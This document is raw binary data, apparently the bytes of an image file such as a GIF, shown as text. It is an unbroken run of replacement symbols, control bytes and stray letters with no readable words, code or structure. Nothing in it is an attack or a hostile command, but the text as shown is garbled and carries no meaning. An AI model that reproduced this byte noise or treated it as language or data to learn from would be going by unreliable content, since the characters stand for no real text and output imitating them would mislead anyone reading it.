�>,���s�`�~2�"ρ�$>!��J �$`!yx�^P�&�`*P:��� -Y:�@�Ҩ{��}��"p��܅X�HG��:g�2H�n,6��W X�ׯ����ܨ;�-��v�B !���9���80@�p�������q�y $�����u��}H �z���{]���V:hP)��^�=��8�5���74��P @��	� �0Ǭ� A�	 	�6���x�
	aF2C�#P,!�P$0JqS$� o�u����{(hT� �n�`0����*!Y�� @ApO'.@�qta�Bzuapc���A`�L"@Uh�Mo#��}aJqq;s��(n �����y`x���#�U��EuS!�(PMG�6�� 0� $� �@Kl$��3��6}�f^e�qF��0)aXg1BV� /�;�/ ;B� � �����h�Qoa �"��������b���$�;r�UN�5B��}�+��'� w�,�a~z J�#W�~PA� a;�o��� �.�0���Mzx<�0'^� �=F��I�ހ��  z��	ax�r����_ p\!C�3:gp�Q22�:ĸ[�tp	z`�1�@
�X��[$	���ؓ	!��0� p1�� ��� � dɒ�P�V,^vހT��WN�S��X��2�:#@ �  ΰul`PF��E���X���E�PA
z(	��h� "���Q	� % F�c4$��u�J ���$;u�#U�ސ%!#��p/�wW[�2�����H�E��f��9xݰ W����D2j!zS',�G�c�Pc�8+)Y�>'v��E JǸ��@�z%,�P	xL%��W�藽	��(["���И�Д� W0y�cޠ7VI,�0��&�R�c�3��B@)@ �@GA�����$��������@
6ɛQ~�!"�4 WП���9('$�\�/z�0t����	�*)KI J᜕�(�W��Q���'8,d�q� �����z~�|)	�Xt�tcM�Ҙ�p
��_��3��&�	�p�"�0J�B}�S*u�0����Eѧ��I1,ߠ�S0@�{��>i�Q=�%"gB��rM�:�W�33Xx��"�� $�T"1�]�2�`?�3E����(찡�yB�'��r@��y���0�W"���@ ���`(�'R0	�:�  �$I"�,`n��p��� �&?��Vr0�(�1,�p��:�?".�`�+���z�0?#8� 2D�2;>��� �C0	q�A���}}Pk?F�(�0�������P$wc�u.�2B0%}z������W��/x��ʹ}
�ca���6�Va!� �AW�"��	�V@b�0t#EPJ) �Q��t�,p>)��`M��3`2��JK�g��ɗ�H�p��`(2��ht$���إG�;n �)`���!��-@ �ok� %1�3��UM���� %� �ڷaT��S����˛f��7�/<ck�<5]���fd	�y���q�Ф	����VP��W�B�r�\�2��]' =��N �j��׶��	쉋�۴���0x�t�Q�rZ��@ h#���g�1ԙ�� ����os{p�k;�W0Ji��s�y{�V�5�3��B�z�x�����K�g����0Iv���,puZQ$%�jh7ً��ee�'2Al�%�!q��B�ֶ��0xA�	�h�ps>��20	��� ��zn7U򸆁�j��r� C�9�21,�
��;�y&J'�S�$2P��B�W  2Wf�� ��6��*� k7�`N g�0�a���z؇�i�q��(�`��>8@�!(3��+L��� �	pQ��hB$ r�E +���0sem ��� rL
l� |�ޔ%�;����I�E @�Z�#�bc�p/�0s���Y s�`��{��  `n�;n}PnlVNS;**�k�ŧ�^�\V0�N� ���		P�p�\V0�m�6��� �H�$��a��[�$t�W%��,��/���S���'Y�;��X�Z��MiP�3 iU��ܼ�3�%�c(!�! ��2,�%�F�\���A˼����Ůցn�?�
;��C���/�!�"!�"�ff�'Q�Z�F4S��#�I����o�5� ��gm�Ԙ��ċ�l�E��ƓaF��u��3�E�Y�N��+�����qI��}�]��a�g� ���w:�\�	Q���,������M�F��A�.�����&Ө�>p#)P�� ۜ�������<�(�S��I��y�5�i����%}u8�M�8�*����Pޔ&M�X��!p�p[�4ۇo������lPB=����Z@3]�����Ӷ<��#'l\n����f#d��m��\����D�8	UB�Ʊ�sr���"�l�n @�7>W����ѕ����"�f�T���%�n#n�U�R�cy:	�3B�P��ynS�ʞ�)�hT-�E@�;�:�.�I��m`ƽ%\-Y0��QF��!� U� jDBy�f���mC�%\��o���A�z�qp	��R	p00����TM'����I��\/�����D�J��
��� �U�%��n�o�6nc%n�~Z��jFK�n��0���;�)�F5�_@�g��*�V�U�ڗi�~�̏�) X�+�^N�mN5���L	_�j��:�6��"G��v�j ��-�f��V!�!#`	���Q�;��UoF�${��N�A��a�5��-���>��`��ڈ��d�0���p	� �Pkp���[�eIqΞ�M���>T/���2q�.\d�I�������^��WgΘ{Ff��u��p<?��c��p���z�C#����f�NB/��QF�C�o�A���|e%��D��5��g�����I\�P=	�ؓ�d�{�$2�aF!��a����c߼�!f"K����6��m��� �"��P�߿ ?�d`x������'������t����`$Y�%J_�<�����61c�����?$s޼���I�BP��Ғ��%pQ���֠����s&E8ò��%C�!�'�j:��F�N������T�yo~<�1B�j�t�V;;�	[㨃o�F�ԡП�5"8�찏��?8,�G�&�}C{��IN"�}��-�ɗ�>�Ѳd��7]�|x(��?��t+��"y�a|��$o3P��!� I;t�|Q�Ѣ1�֋��A�7vp� �g���@#ic0m�|#)�0�-�0��� VzΊ:Z F��J��(ᬆ �������H=���蟐�ƛ�@��t�� �˄��&�k'�(ʋ��b+����(��`�������4ܰ�C$�A��f�a�n��˃�c/+"�=[� �|(��<�+� ��� ���ļQa�L"���j܄�!��8��?\���$��HlҙK:�[sh5�d��M��(��8�#��&�@0�Z ��L:`*�Y�zȅ?�������0�A���F�g�:��z�I� 1��l��=*{�;ʭ$ }��a�d�@�kXd;�q�S�͓$�%�����J�5M��VʌM�ҽ�a���e�BD�wD`����"p�Hi����u�Ĳ\Xc$����ڼ�)A3��3&�T�$E���#Kj��2a*� �l��%�L���$R@@F�I�H�&�$#���	 �wN�a���HX����j� �JpFfi����9h�Z��ǡ���8��¡M��o�l��}<�[�|�+c�XC ]0�ggH�t�)#�,�ǆ�IYq����<��G��L�r6��<=� =�hgf�Ι�!XB�9���ۑ�i��&p������R���4�8/��!Zr����N��1�G�ˢy/Oa�C�8��,j���2:��$ H� ҆���o����/Rk[�B{���h�&i�	q`�+��-�H@@�`������hFJ����+K�C��8�!�#	�&���Pe;�OJ�E/�A��"Z����@��]�	�``K�T�����wABS��q�XA9DL ��$k�
�����6D��1B�5L@ �cI���&I���AX�p\��$I�Z	�m �$љ"]��M��hC$F$Б" �sB�:��9D�:C����A�CZ���cM�pd�Jb�TI� >��aoLk���?r����j� -�s̼"zh�RR�C|�t=�q�^�!�@�?Tx�h��KX�� ā���AR����U� N_LJ
Y�X�)��@R$ lM`CI���������3�תA6�"��"c`@�td�阖�q^��)�Hё��V��!�C2�tm���CF+�� $�˦"��<92�� �Ѐ�`,5�����d�h��S����f!	���v��h�:Š�2�=:�$��I���mbD�x�8ڱ���A��CT`�"���۲VG?*���$_�ۈB�����#	2\�2b-�h�?J��d����cIX��n*�a(�.���z$��J�[�!��F���g�V�����(��;:Jr`�IH���Ty���AT�z��9<�9R   #��zH�';
�!&M!�r
R"c_�W���� �fsh L�)�a����A��ZŉC*Ա��:d��I~����dL��G|1bLф�X(B�$�d�NYú�O�Z�d���/�Ӷʛ�x�,a"����AZ�Y��5L]Â� �L��W�������r9(�e[&Q�����<�1I�Qm4��>���YM]�����Y�������A	���!�m�e �3H ]��j����A��G=�!n�+1�LK��T��9	\;��8�1�����Pui�A�A��>��9CWdp�8����5���dr:��h�cr�[���6�����=h���=�R.��������;� ����<��
@�8p�p�#��C�������G�<�sxj�]��" �3"$��ޜ�"   `:�Q.9]��$!��T؃H�!Ґy�}[�ba_�`� ����� ޡu�d��G���ld����<$(^��d�
YO�͕�����Kc��|��$��7��<��#��v'}��`: ���� id���6����{����{���Ꮕ�(a¿��#�i$��`~��|�'!	�'�ͥ��<�Y��. ��'�_��� v����>��O��� �_��g�
� �]O��tP�l���{���##&�  >�;g{���;�@�@��]�?����xЛ�D� 0�D`�K����3���L� ��h�``�]8��;A�;?i i��D��A
��X`��S<i0�A؃��l/ p�����,7H�� ����(?�C��B;|��r��D@�d 2���`�=8�C\$	�[?<�]0/x������'L�x��H�D��� i@�)܃D0���D���: m���O C�0<64<�A�����)�A_d����y�D�<X�`؅`��D��8<<@iX���R��e�;U���#��%�DUl�?�B�?TLEL���= (����@�� iX�'���3	��Dx�CX��[����E���Dr`>�;�s�:��?�K�D��p�$؀'4`��$\�%,H��Sd X='|x/�G���0�߻�lC�+D�: ;����Q�F��>(iؿ��`���+B$��+D� �'0�þ'�<K�>���]h?t�ʋTEU�����c�L��B�#	[4	
�\�	� Ãih�-�A���0��,���E
�+@@T܃\�@Bդ�8���pF��K�E�������K�������4B���{�0�t˾qŖ#�l� ��0;
L6��Ȥ��,��di�"���O���SH��(��cH����|Z��M/8�`��������>�Ih��o�;�D��c</`����?�CrЁ=HNJ��sLL�Ã�O��zsË̷s�4Ft�L��<NJg���4�'dIc\�E��t�\�-<�k��`�t�Ё�k����t�D�>/��(�C�K��|/̻{-���9l�m�̅�?|�L�˿��l�єgPBL�L����:TK�K��ƺ����K�O�\Oi�Qv8Ŕ��>����AC�dNLD@u��x��6��5���Jih��L	��d�PM�sBX�>��`pB|An\DH���hKc�M�TR�KW��l��7E@v�����m�����PۗK;�X�\4<%\A�Di��S��:�<�DAiX+���d�fD�S�BB�H�S�XA��>�� 8E���P>�K΃`��T<;tK�\Hv @���LӴ����qN"��KODNiP 	�L5�� ��JtN6��C�����E�Wt�<�e��IlK��`H�����ʠ=�U"�B�l?� QD��dT�!��X9�����3 �K�t��Q}�R��\C�3��]Zi�EpO�]H/���D�!E�˿�S�k�+��Ji�WT</؅���P�Xvu��þ��q��P(3�)�\�5pY�����8��,�-� ʔ��T���'�>spA���8L��h�l����jK��K`����KţS;���BQD]���^�L����Z�%�pȩ�0�8���PՏ5� h�&�8(��e��4�r���#H�����ܾ=`J�Z����Ȇ�|R���)��^�CLNֶDA�+Nj���!�;�:�ꅜp@kcpA��8�Z���A,	�#νMB	��CUZ�cs�Q���jlA�?؀6�.\��DE4Z;վ�TN2Һ>4��+L�-̔�I��	v���4�*�"�4؂58�^����<2�<��R/$���<��Լ�c��Aכ�R�͆P_�����ى�����!H�t�'tZ�g�L�{ބA��!	�m0�+�- `Q��S(BO��BtZ�k�ۻ����Ă�l?]Nr�O�X�U@̫PԺ���D%ξѱ��>
x�k�Ǎ=�(L��IҚ`6���k�|{��bgx��K˼ �MHU>$�h�I��]�?�%�g?vx������t^c�e]R�m�CvMJ�LW�;��ы��0��9�hƈ^�"� �LRD�h������E�E n��B����>r��;W=�L]�ԁ�5\��e��_�������D��!��=G���8�J.��v�X�5x.M.=����	�\`�$�P�D����a�)�ȋb���Kd�B*=��n$I�3k曾D��)�� ��B����09��!�:��- ���:: !�~l�~�0؂\{�ȃ�����Jһl�C�w���k%���t l��#��켨�H���& �-����g`���Q�CՃ@�&��5������&!ڞʩA@�{;+��(�^ �S���p�x�p�t�p ��Ψ�=��@���5���=�+7��\�ص�<�:�&hgx��Ӈ���Fl݆ll�S�f�Ȭ�� �C�2��
��x��z��Bo��.�0��$�^5�'�wX�_y� Ah�8�`+p9h�5��xj�r�^� �$/�x�x�� (��#�һ�z�r+�;�:���.�r����.�ri�gp����.	=p�.��Z)2�T�3�s3��X�;�s>����CHi�C����:��W��x�CGtH��0 ޻l%�(%�����n�φ��S�6=`���8%��K��X�Y���iȁ�u]��Y��!膨1 x(vȁ0�a�r0��u^����n��h��^�N��=�7ȁXP�(����� �bρ*(�r��Pow*(s��aa�%�3�8���r�n��T0ix~ �!0	�'�P��$|�X��T��K�~� ���Y��/� t��s���g���������g�Wxf�W0w%�����xZ�y���5�CH���0 ��L�%P�bW��Tx�$���wn �r�%h�*@�=Wv~8�*���Yh3x�{hx�8{c��b�y�C@� 0���u�����ÿ�xzÇzJ�q2���!`�r�*� ���J�n0��7wn�%|Y3��T����X����7x*�i�J���7(�������^m��0|y/�u�x:�W |����7�oq�y��z�_x:�� yn�[�:�g��7�2~�iP�*������Oy����W<C %TƠ��ʿ����0Sp D��i�f`H�oʕ{�#��,���r$�|P"^2gҬ�CNݺŊ��Ր�U�����̇!�2����_�D���!�G*nC���ʤ�J��u%Mn��~�����٤!�F��?%o>�0�2��(�Ρ���zj�2n�o�E�(�(-j9�Dw��[n��wj\%��T&��0Q	�ذ���'-۫�j�����T$[���J����U��_O�Q��ۓ�O��s�M���G/�T#a��\(ǯʫlM�uZ�M��\�.u��__����qT���j'U�D*��k�ᄞ>����tc�� �9t�71�t�v�ug]U�4�?�u�S'ݔUG��4�?��dI.�׍r��0�����?a��NLf�Ђ��ՃU�ms�Us/�����%�?i���!���&���7�pa�y*�ًƐ���PFi�qd'S��ʇ'17Sq%�~����GҔ��4�,�?uJ:���Z�Z6D0ISDJ�(M8o�X~o�y�x���InY�;���M~�b*��	����(`[�1-��4�,0�5�4�qE������(e�i�HZS�>��N�ت�4�P�^α$n��YlB�O�U��ñ�-����bU<�G���m9wф��'}fcEH`Q%��o��B��G|I��!CCQ	��şf@��ZA��CT�t~Z�B��*E`Oz��KEuCC��|��yA��j��T��D��P��od5mm硇Rfh�3w;H�E���+yڶ�`���+8� �99�2Ć$��r>d�����j�z%xR*���WG�E��e�z}K�Bf�h@'�(u�Q�7���{�����U����n#$3j�GuY��Ӊ��(�%�����;t�n��l}� ߹e#�Qf�0��p+������7�+����(#�(�r���EM�I�`�*T���PaH���p#C`k�R��!HfI�I[9r`#:4�P"�U�Ω0�����j�O&�����?��� R����M(K*�1�j!*���i(!/����2�4���Kl�H�>}����h%(�)�!B���,��3��������n��b��X� ��ô��$!Q��GNp��zxG���*�XdJ8�F� �,jt��P�@nܫ�^��;��!�ҏ?�F��/O}&R��LJl󊻩P��Ib��T��,f���-��\�pAB�G9�E)
�N�������2��rL�:7�o��C?��s��O.Y�]�o���?d換�0K��Ԭ8 U�pJI��p�OvRd2�H+4�3�+ !��L.n�"J �.2�9�3�c�K�]�dBt����`�o쏠��G:�t�<1�E!.�$8��+�0&i�FB@���e!3���s��L���g?���T��r�U&HA�H�,sUXS�P�
��?Ka��l�0���6u��%bD�R����,�&2�T+��Ƒ��.�=-����"Ġ�1!M�����C��=�� ��&d����y�#�iK���l�78ݚa?_Di,�K��R�i�P���V��#��[hH��0D'v�5��Ѱ�p7)\�
��� ��	0𷿤�oQޱ�����l��7�	��%\� ���<'؀.���%��3 !� � ,    � �  � �	h����� �'�["J�E�N�-������yX���5�[�b�1f9(�ߥXb�Ը��&MH��Ș�����-q��i�z@`�W��5�m��, Cg�Nf{���Ŀ4�H|��Ͽ-JXZ�ȿ�5�"|a���<GM]�xiҤ;�l�v�  |�i�'��A�ZǍ;(k�0%�~ZL"N�4B�T1f^�0cJ0�f����OP�@d1e-T�sd㏂�@^�pr�oE8�'X��Ҽ]��8�
ycˠ-0��t��� ?�� 0����}S�&s%�@M��Db�Sx#PgB ĝg�M��6�T��UzS�����\}2�J�$�?�T�A�e��f�S�%H�?J��%x4�C8�@�@E�#�7߈s�8TvVe�U-$�6�\���&�\*�@�!�B�	��`�u�s��f��N:y BD�Pg�J�@W	�!����@$�7Й��qf� Ɍ����m�G1��PI.� �j��8�yN8��) �3���
��B.�G���	ӧQ�׋I�c���i�
��>�sy�D�K���"< �?B,�d:�"���K�h�ý.��ԋ�j+`)��1���5�p	 ���,�ϟ����L��?�Ѓ�?��s�����O��i��h�3N%�	&�����
�F��y�%7�ā�p��Zm���@�}�v�k�@�dS�hZ	t�7�Mj��6��j�v-�bpp�#;-P�cE[��6��OC��q�[��gmV���g���R����:]"��@
��@� G���<�E�b~��|��:��4B4/.{L;85IN�Bl�y�	�� ��L~	tEɣ>��Ļk��1���>��DՎ�Q;��A��c0B[8	����]N4�A��]�?�T�s���72�(A	��0�����@:��������.pAp����b�i�@TP�4� ��I	� �<`�I�B��.�h�����bZu��,dw1��0�p8	]9�?j��>�a �C`ބ��d` �K�@R �J1Q�R�b���M:�MB;q!���61 ����M��2&M�%`�R�$��dn�:Y�Rb2�!��	�b���$Ƈ:��I���-�h1!ED؇8 ��3���'�IRy�.�X��Un��#�x�0�%)I	����$��ND8�/�MH)��JaR[l��j�|"�����^'̙��~��I��:�L!z��>��Jr�������d�\��xC��eLnC�2�!$�Kl
����I�@�!�	�D��B��,`����X�
uN p$a��2�Mq��I���ї�R������-28�`�ʁ<q�)�L.�|���D+����l��?�uX"�`�g4�r(i ��G4�!�98���� ���1a�1 :��Cy�B�,�E� 9�Gip�o�b!!�]�:X� ���^����t��*QC'.��s���D p�^���&�p�y�B����N�$qr����9�68�tEC]	����45�p� 9wX�2pf�� �Ⱊ5L�u�q���D���J= ���üB���2��
$EH��@r�=0k,���'6�h�� ��B�P�l�סp��'�ջJuJ^�֜ˡ̹�O�~�����G=�$*�"aXC a��\Q���`'���Eb!����;lA���-VD�$�m�@��CM(�*�!�B���v�{�Ab�WIAY����\�_]y �rA���?$@�Cp	A�$��֠6Ƞ�00�H@35+&1n�@�q�|���<G�b�Jɠ�p{��^aֳ�`�ҁDX@�u���Zy�A'�B$����~@�k�CH��/��� q��G��PͲ�np��P����1 ����U�2oh� �fb=�9.�&v���&':���ߎ2�o\3������HWX� 7�2���@�!�8�� L%ڶ1��{sqڻ�HG:<F��уth+��A+< ��f&���c�Ґu���5��S	K僤 ���G��h�'�nb��?l`����(��_B��u�ma0��\�@�,����:��#N�N�tP�L�tnj�]�?��}�@�^x+ ���IG@�h��������:����(p��3�!�`����@Mr�o�vp�L ����yf)���f!�]���p*Bn��k�P��R����<�ͨ�:T�d0*`�Vj�
�!�ѐ6�g��η�U�3� 0E�7E��s�@��A E0k�%d��gE�a�Vq�v~P�ryhWUV%wsf�a���b@w�%�����]�j�|! 
	���, �ЄG! }ɲ�` ��}#1ץ��9!V� ��!�P��WdE2�8�J�Ǆ~�'��p�Bw}|%~Η ����01�tF�@h�-E�@
\��� ��0#������uc�7�A�4/\�?V �C�x�X�57*��+�p@���#��0T= 7�{RHʀ�0j3X@
[����hU�h{8_:aoσ+��7�sP[2ڠ$B%�8�`20P�Ӌ���@@��$ux |0@� 	�, �(,PAbr�.@3X��S��4��,��a5"�7�Tzs�g\�fgu&!�'������}��b��sPA�Pp4�$Fy�I� E03.��P�pѠ��9��X/6և:E#1����?oH=tH��Rz�}X38�NPP�I�fR1��V` �����p��p�@ ��x'i���1�������'��A��7~�9�P�{	]x��{0�ۓ�34��:59!mFr@ >�c����c��_�h|P>?@
�#�Y9�_�h1")4#SO�d4�$0�@	��)p� �t�U(��HQP7x�5xEM���9a2 3QRg�q�5�(�)� 퐇�@ � Y�)�X>�0#�	���0Bgy��KpU�Y7��g`�I�o�1��2�;�w�:1b)�s ��:��!��IQ2%���	Z>�H�2R>;!�X+N  SGSMF	6�) Zږ�+�Np�/��<��P�$�W��'J�Bf~�a���Fd4,`�h�ȹ��G�'��a�'B�'G�}�P"<2����L6 ,0��m��v��_�0���1b/�p*�$� jz�I`D�0�32q 0d�Q��h�˹O��ICL�.EЄ���O� `	s0 �!�p�BV�Saz�ƞ��2pk0v�//�pr������1�)��E�wv�Ф:6 ����|:mj��%�sT3�~����pw�y,@ [q �ʦ�J �$el � ���Vh�i�~��1ח9V0�,���9E���G����rv��B�Jl�[xJ��:�1�1�H�4�?3 jrA5`@��fr�B�$���N6e"P�o3*��Ce��s�1�Im0}�pv��z�cR � ��F*u��Ud��!&W6~Z��OA��$x�!�:�f�"˞:�)$� m���b���0���o[W �"P7:,  f�'~�N���*	+����)1�"�B�:�WP<A0	02�D�T��qv�悞���J�bE��dx�DBAK��i*pBY�B��k� 3 ���3����P��9�# �7Y�2�h�����)��0ey��C,�0PCC P��s�c�c~!juo�/��D')<ic� g�%�d.�4��B�9�m?��[�xEOd�N �2�	<�q��r��v+詓Vл�:	ld[� ���$�$<ju_� ��,M�z��OtPv��?0����p�@��?�V������D���������B\���@B+	�)�a�E�X��ŸB�����~:Y�s}m �`�_Ç:�DeBve7"y1Y�3��?\V���ZNT�V�i)%0���u��TN�X�ɓ�/�� ^�< ~p0|;N �o��p4s� ��V'�G4�:��:����#��Bl��z04��,�^��̩W� 0P"�R��g�M�W�,� ���(�&N��*0P@9�7,�n\2_{��l� ��,-<j�ϔ��$��}��R3 =�ѿ�@J���	!�Q�Kt�T��U<bG7��)�,"�|!���P<*u��Z���[Df;y4��L�7�*L�ӕ��ޚ�rV%)Y�l�SH[��AwR�PA 	@��@B�'M|H���?�ѓ�.��6�+t��vsy��Q5:PZb�% ݷ9G�Syc��|����d�<7|���fk:n�7�+�N`qt�GND	��).�RWT����݇��[�I
��ɌV�N MTųc`= ą�E�*� U�;�Ǵ;3@H$����uK3��OTwB�[̇��N$Rs'et������ZN%�0	�	�g��m��Q{T�A�b�� n B@,:0d1$�G��?���,�r��L�5 ?.�>��$���-vM�� �A ����P�zt3	�@.0T�:i��uÈ�= B,@�dɇ<ߢ�JF����V3��OÝnĆْ��%�i���UJ}��2�D"U<VdݙTPƁ�z��5��.�hq �ƅ0����eZ�0=`��lJB�bߩ���˿'�S[3��8�^l�lA�V�D���U�~�z��U�����`x����A��#@s�|���= :wӝ����!�J���B|݌�� ����5�T��|8��=	�V��ZJ^a��������au:� W<50P tG销��uJ��!B�� %�. ���TA�&2� v6pE�ٙ@s�˔��S��zM�?Z���R7�z�v��#~�f��
�7t�`�R@	ܹ禤Ȟ�Oq|E+��j�K��CuP�}`�@7��  ����!�D���}u#vYm�%́��7��0�7�$��Q�ސ�?J 5�����CTܾ��~g?//�)���s� �@	�@�=������>7���Ǝ@�ͩv$� �j� �L%E��_���O K���k�֌���������i���h_s@�^��n�����D���Rs�zN��q�ޓ ����g�=	�I
⟞�$H�ퟷ5n�W�ám�h��T����	�`u4�/A5u�r�A�$u�A�L35(�pUM��j\u�x(�$J7�d����W�\k~�𧐤���om�%���-�
)Y��E�΍%1��Вc���: f��'P���dh`�R�5\m&O� gv��⛓:���1����-t6���B�r�H��E� �l�ѧC�����Pޘ`��;$n��f������]��LV�A�Bw�L0�ͯ��v�P��W��� ��_�~ ��������!`���Q��dP��rZn��^*ɤrBn#��i��
l��/�m:X�+�8����4����,�0-'$�@������I��t&j�.���F�	�I�>,����*cn��L�A#���H�3q�)/�6JR��h$�h�9�H���h�+'̂����"���3��$6�O�`p�p*m2J�,BG��"��&J�P���j����)�BdդUMbs����ĚP	2!�J>�3�>�*��h7��ɿ�g��ir�M"@qH8N$�ʌ 3a*wUOM�k�C�tt�TK6���B����B�p���pVč|�8�眸�(۸�F�KW'���ak*i+X�T��/�y쐙�,K���z%�dP�(� ��]���wr�@=�� �V�|2�o�>@��qU�cm��\����~J2g�H�$�\�΅��:�}@蹱�ua��B�f�G���yR�߼9  ��I#�l�nÝ\5�>Y�-p��������ˤȑF�l��
#��R.��t�W�i�q�! ؈au�N� ��n�.m��@�aM�Z'�	j�O�3�@Ʌ�i������>�(��p��'�w����6�`����֋$���(�  �e���+.����Xえ`f����,�A=�@0��D,[��G�P�3��$�#���$`M��跑p�~���|�m@I��p<��&�Z�9�u� �� �� `��s;��s>�a5����u�K��i� prr�&"c��v\�$� An���8.Lt�M��!�I|�;JL�M#���Q/n�K�I�������uhG6���!�` ��G3��2�A�c)���a|$�����w�f�������lݺ��C�@�h��\y�Rm�(�hF2������L��A�������у��
e����"xP�J�>�D������Gld/��U�Qԁ��5k���%0 �L�͢q`#�\|3K�xC��(B�t�D���MV9D�a/��h�h�2#��Ȇ*1@J�V�YHbM�J0��P�F�#��;�l4� (�$g��hiK9#O~��tȃ ����e+F�E A
�Ӎ��t�A����m���d�0�=�S�`�W������E ��oN�=p�M�!����uP�����6*N����������$G8�Gm	�"�`�5J��
�`I�C�	��X ����#����
�5,@����yY��!	�� Z`��d(����U*b�cmyi�N�J��@�z��xek8C���f����^j�ɘa��C�!��-��uT!B��Al�2����ֆfA���#AVZ-tLd�v�+G����#x G�x$0��Nt��qC��2 y'1�H�6������t�t�5l��0�*I��)̇��]�CK����F���+ � l�TP �徼=�8�G]��?���@�+\�1I���3���%;1@�M�u�J*�Dä�.A»[�E��aވF_+�2k� EHf`�v, ���  ������sM�e$֩� ����� �.� 	0`e�X!��-�I�,�L�dӛs:�y��h�
aح�F�j` 7hiI���/���)أ��,C��H����L0ͲUN.�AT@�0��Y���`�,�R��rF���1�s��(��!���t>=�f�D-o2��t�6z��6�����{3��	�2AZ���I�`���f�� ��l�a^�75�6�Z�^nE����o����dώ`�c�=�f�F*�ط���(�`���� ������A�.p��$h�l�sd8�h'\���,[���+��q�H� �D� ��qh���k:��傡����@;RW���IX�8D:�.h9�h�<��Ȅ�_�Rdz	�$��w�yZ�bO�Ȫ'>�`��Ƭ���۞����G4��: ��Ѓ*H�ԣ��0]�~.�cՅA��!��H���M����î *�s��I��-�q��"3縶a:h1���_��@��������}��K�<؈��(��(���ȆqP1�K.+�tQ�	����#��Z<h�ma0���u�� �p؁50�Ɛ櫉U�r� �z�Bm�8�:����C�B ���@,�$�2��S�X H��t:C�Q�,x`CD�c�	 �tj�B�,�KDL����aP =$O�Cr@�N�D?:DSLE��C���X�E�L�SE]$�N�EO[X �9y؝]<��y�L�D��PO�D[���	���bA�8:dl����s?O(�P��R#1Hn��Γ���n��ƈ�C
ڈa��i<�i	p�"��d��G��G��:|<)���P�z���A����E�C+�̩�rH�Z?:��!�K̩�TH�L*�d:K|(�ot��sG�x��4Ň;�[�n3Fl�DD܂0��LT����Ɇ��"��|�ƈJ��7��E�j޹[$ h˖��H� !��ʝ@��LE�� :ɍHtತ�@ �wd�LK��H
" Z�JY@z(B.�&��?%i��˜TJ�S�.�K�(�ۡ�����"�)rLD<Cj�L�Ö�Q���2pZ=��0��g�C�D�,�)��J�ܭp�!d��ōh��M��D���ȭ4���p��R�i�K��$7�Ǎt��ğ݉KK��F՜N�l����[ ��!����THlc��2����t�4@����i�-@6j���N���:͚�ϊ<��k�mM�X�����P�`��O�C[���Q������.Cx����Ý���tIި̅�Mӂ��$�)"���΂
�ЍpP"�:���� 	�96����r��tN0����Mx�Rx�ύ 1S2m��`J��ƪ"�@��J����5ME(�x ��։�������B��Y��3��iOE݈݈�ϫ��
=����p�EՎ�P�C;s�:�M����$�M-%���Tm����ˢCW�UZ�U[]��U]�U��S^e�5 �_��B��(TDD�V�`�J� ��O6�Qg�Y�Vn�)XE�v��MEQq�U Wqe.��V�2!�2(*W]�>�h�W��T$,~�Wq}��Q���.|��*�V�1�Rz�����l�Mu�%���Vx�����8���5X%a���  !� � ,    � �  � �	(������se�z��I�W�[t�h|�e��<M�h�`���A�OK��T�!��8�d92�O�x���6P��ڒ=�m\��f����+?�� P�KY�	K0^Γ>w���o 8��&�@m��4�Zc8[|PP�A� %[f���=�DG��������ޗv?�\��?$�RO�Bb!�Ơ�>��8v���%\��8m��H�`җO�I���3�O*z�<sp1�B�H���A*�(@M!C�l6Y�/����Ae%�]�F��7qL �@�5w�]�u�p�$�K�E�J$!��0���^4�3P���N���L�	�ᤃ�@�!��tBF� uQeC�q�#AN?���0��JL@P�DG�(�����
�F���:���9ꌐE,}C��pT_��]t��vw?�`L��J+��E�X`�S�B[���?c��a�L@@f-��9 f���f.�$�u�Hj�E�@P��B.��-�T@�A�FC�A�}�Ĥ��4H}/&Pdv�9#$D���A5��"��TR���?.� ��.H�K��X�d+]\C�4��3F����?��RH�Go��$HM"
��(�@zJ�ƙ�:A�x���qp�@�����A5P6��3'B�$�	D�@5��d+�
���+�9�.��?���/��I�@��b}�?�p�RM��#���3�YD��?=��-�f�N,�ӐIA����?����Hc�?�HA�C�4�X�
�������M4&Wc�F�/M�S�,�ٺt��?NtEШX�w:�/�Ĳ�,ݼw.PmA����?�"����@2!Lb��cJ��p~5��5���/%�7Ak4¨|Q�@���@��Oе2x�� }����5]���+`�^����&W
��`:�3�?�����c�[�w2	�t��M���M `)�3@�6�� ,�IT�% ��W �4(�C�+X+��w(����p�9��@��2�䬖0H�9A �Qu�,�: ��,pF�v�<�% � �E�% �AZ��\`��+�?x��c���4�1i �(�ysA��k8! F���M�_��?l���4��R)�	��h�Z��W�騑�r�NcE&\p�%�ADk�[��k�@�d���b����"����7kqA�JV;�d�A��B`��A$HC�5�	tK ���ZNE�Y�W	XR ���A.�D���H	&Ӑ�\�6�/��t�(A@�=ǈ�%�x��Q���3�� �0ЀY�!�J�ʇ���d��8�uC��`���(�W1��I�p�0+)�	lX�D-�?�:�"A�x��ϵ����M�r°�2�2;
�7��
q� "B,`s�x���J a�!p��0X�FU
G�zы  ����D�� X�r�X�O��au�'1� 4�1Q �Ġ�!`��⏃��,�/	.�P�h���W+��A�0�����X0�8�����?@���%�rkP��ɫ�
LdЎQ_)jqP��p���)O.� � `St���t�����R;z: 6��A�)�t��+ܰg< Bi��^F	�	c���hR��$�0����T��uA���q�S 8D:�Ŧ	������b�����(�&1��˄i� �[X"�8�j�����U��1#lA��xJ6���|#��q$� m��@PZ�ӝ,�&�	҂������� .-QEĄ�N�1�MoV��,��y ���`� �AV�Q��d�B!PT$@>	�:����d��G 	������2�8?��|�L�b�-������@nRgEv;H6�1��v��
$��z�#�@��P:���0���䟬�Nxe	��aI@C��&D��`rpAB�O�$�����&[�r��4���O:z���ю�#�$���T� ��I�:���IO��J[�G ���W�`+\�Vg�9h �u�}�	u����+ȡr��֐+�a|���r"�tm+�(N= ,�=�P��7:^� �՜Er�s��D�(��@��� ��?B0u���뾠�?�����A5�`�P�4��D�����xC3{�@�4���(���@�P-0�#�iH�A���#D�(A�.���V�A&��zp�	�C�Hd!�5Djk�"+	ȠVh�j��&8�����䃚Q `� 2�����"�&L2�GȖ��|8!�0��R��0 �@	�@��X�;P[- � 2�~b�79cb-�rq1� wA�#�@?-�E�F� -��|�`�p�'OkGjg]$��gU��v%�0G���@p @
V5F >�0$|C���3�r+g-�� ,R#��25�Rr6�s���ws�rT(*�`�`�1�aS��^��"8+(4bp6� m Fl�X	 
�����">V�z�(%p[Fs�0b#5�Qb.ސ�qlR9R�G� ���Yg��Zщ!Vj
�pa}@%Pj 
